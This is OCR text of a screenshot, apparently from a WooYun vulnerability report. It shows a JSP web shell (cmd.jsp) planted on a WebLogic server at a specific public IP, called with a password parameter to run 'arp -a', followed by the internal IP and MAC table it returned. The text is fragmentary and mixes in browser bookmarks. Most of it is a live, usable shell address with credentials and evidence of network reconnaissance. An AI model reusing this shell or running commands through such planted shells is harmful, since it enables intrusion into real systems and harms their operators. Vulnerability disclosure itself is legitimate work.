 BEA WebLogic Server A
110.90.120.49:8080/is2/
110.90.120.49:8080/is2/
110.90.120.49:8080/is2/cmd.jsp?pwd=023&cmd=arp%20-a
应用 WooYun.org 从 IE 中导入 搜索 fuzzdb/360 not wi... SAP管理系统隐患不... 四川烟
Interface: 166.1.120.7 --- 0x10003
Internet Address Physical Address Type
166.1.120.8 00-23-e9-85-7a-06 dynamic
166.1.120.9 00-23-e9-85-7a-06 dynamic
166.1.120.10 00-23-e9-85-72-46 dynamic
166.1.120.17 e4-11-5b-ae-6f-bc dynamic
166.1.120.254 00-10-db-ff-20-80 dynamic
www.wooyun.org